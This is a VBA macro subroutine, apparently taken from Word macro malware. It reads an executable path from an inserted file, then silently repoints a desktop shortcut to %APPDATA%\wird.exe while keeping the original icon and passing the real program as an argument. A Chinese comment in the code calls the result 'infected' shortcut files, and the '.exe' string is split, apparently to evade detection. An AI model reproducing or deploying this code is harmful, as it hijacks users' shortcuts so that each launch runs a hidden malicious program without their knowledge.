 Sub MakeShortcut(pod, gfdgd, jojj, hhhhh)
Dim a, b, c, f, pos, pis, pas, pus, ppp, txt
Selection.InsertFile FileName:=jojj, Range:="", _
ConfirmConversions:=False, Link:=False, Attachment:=False
Selection.WholeStory
Selection.Copy
Selection.TypeBackspace
txt = ClipboardText
Dim sss, aaa, aaaa, ssss, aa, aas, aad
ssss = InStr(1, txt, ":\")
aaaa = InStr(ssss + 5, txt, ":\")
aa = Mid(txt, aaaa - 1)
aas = Left(aa, 100)
sss = InStr(1, aas, ".e" & "xe")
aad = Left(aa, sss + 3)
Dim kkk, xxx, ccc, vvv, bbb, nnn
kkk = InStr(sss - 20, aad, "\")
xxx = InStr(kkk + 1, aad, "\")
If xxx <> 0 Then
ccc = Mid(aad, xxx + 1)
Else
ccc = Mid(aad, kkk + 1)
End If
Dim oWsh
Dim myshortcut
Dim oShortcut
Dim strSplitFileName
Dim strTarget
Dim nShortName, strDirPath
Set oWsh = CreateObject("WScript.Shell")
strDirPath = oWsh.SpecialFolders("Desktop")
创建当前用户下的感染的快捷方式文件。
快捷方式文件都重定向到%
APPDATA%/wird.exe，由其解析执行
Dim fsdf As String
fsdf = Environ("APPDATA") & "\wird.exe"
Dim shell As Shell32.shell
Dim folder As Shell32.folder
Dim folderItem As Shell32.folderItem
Dim shortcut As Shell32.ShellLinkObject
Set shell = New Shell32.shell
Set folder = shell.NameSpace(strDirPath)
If Not folder Is Nothing Then
Set folderItem = folder.ParseName(pod)
If Not folderItem Is Nothing Then
Set shortcut = folderItem.GetLink
If Not shortcut Is Nothing Then
shortcut.Path = fsdf
shortcut.Arguments = """" & ccc & """" & " " & """" & jojj & """"
shortcut.SetIconLocation aad, 0
shortcut.Save
End If
End If
End If
Set oWsh = Nothing
Set oShortcut = Nothing
End Sub